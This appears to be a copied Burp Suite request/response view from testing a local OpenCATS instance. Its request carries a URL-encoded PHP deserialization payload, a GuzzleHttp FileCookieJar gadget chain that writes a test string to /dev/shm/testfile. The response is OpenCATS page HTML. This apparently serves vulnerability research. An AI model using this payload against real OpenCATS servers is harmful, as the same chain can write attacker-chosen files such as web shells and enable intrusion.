 Send
Cancel
Target: http://localhost:8081
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /index.php?m=activity&parametersactivity%3AActivityDataGrid=
a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4%3A%7Bs%3A41%3A%22%00GuzzleHttp%5CCooki
e%5CFileCookieJar%00filename%22%3Bs%3A17%3A%22%2Fdev%2Fshm%2Ftestfile%22%3Bs%3A52%3A%22%00GuzzleHttp%5CCookie%5C
FileCookieJar%00storeSessionCookies%22%3Bb%3A1%3Bs%3A36%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00cookies%22%3Ba
%3A1%3A%7Bi%3A0%3BO%3A27%3A%22GuzzleHttp%5CCookie%5CSetCookie%22%3A1%3A%7Bs%3A33%3A%22%00GuzzleHttp%5CCookie%5CS
etCookie%00data%22%3Ba%3A3%3A%7Bs%3A7%3A%22Expires%22%3Bi%3A1%3Bs%3A7%3A%22Discard%22%3Bb%3A0%3Bs%3A5%3A%22Value
%22%3Bs%3A11%3A%22teststring%0A%22%3B%7D%7D%7Ds%3A39%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00strictMode%22%3BN
%3B%7Di%3A7%3Bi%3A7%3B%7D HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=llkvj359nset22sggiqlt7f9pk; CATS=j5340gijv00c026littiqfv6l6
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jan 2022 16:51:27 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Last-Modified: Sun, 16 Jan 2022 16:51:27 GMT
8 Vary: Accept-Encoding
9 Content-Length: 39283
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
14 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">
16 <head>
17 <title>
OpenCATS - Activities
</title>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19 <link rel="icon" href="images/favicon.ico" type="image/x-icon" />
20 <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
21 <link rel="alternate" type="application/rss+xml" title="RSS" href="index.php?m=rss" />
22 <script type="text/javascript" src="js/lib.js?v=905">
</script>
23 <script type="text/javascript" src="js/quickAction.js?v=905">
</script>
24 <script type="text/javascript" src="js/calendarDateInput.js?v=905">
</script>
25 <script type="text/javascript" src="js/submodal/subModal.js?v=905">
</script>
26 <script type="text/javascript" src="js/jquery-1.3.2.min.js?v=905">
</script>
27 <script type="text/javascript">
CATSIndexName = "index.php";
</script>
28 <script type="text/javascript" src="js/highlightrows.js?v=905">
</script>
29 <script type="text/javascript" src="js/sweetTitles.js?v=905">
</script>
30 <script type="text/javascript" src="js/dataGrid.js?v=905">
</script>
31 <script type="text/javascript" src="js/dataGridFilters.js?v=905">
</script>
32 <style type="text/css" media="all">
@import"main.css?v=905";
</style>
33 <!--[if IE]><link rel="stylesheet" type="text/css" href="ie.css" /><![endif]-->
Search...
0 matches
INSPECTOR
Done
39,632 bytes | 69 millis